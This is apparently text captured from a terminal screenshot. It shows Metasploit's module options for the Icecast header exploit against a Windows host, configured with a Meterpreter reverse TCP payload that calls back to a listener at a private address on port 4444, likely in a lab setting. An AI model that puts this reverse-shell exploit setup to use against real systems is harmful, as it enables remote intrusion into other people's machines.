 msf6 exploit(windows/http/icecast_header) > options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
RHOSTS 172.20.10.7 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/b
asics/using-metasploit.html
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.20.10.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.